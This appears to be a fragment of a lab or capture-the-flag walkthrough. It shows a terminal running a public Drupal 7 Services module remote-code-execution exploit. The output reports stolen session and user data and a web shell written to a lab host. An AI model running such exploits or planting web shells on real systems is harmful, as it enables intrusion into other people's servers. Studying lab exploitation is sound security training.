 $ php 41564.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.10.10.9/shell.php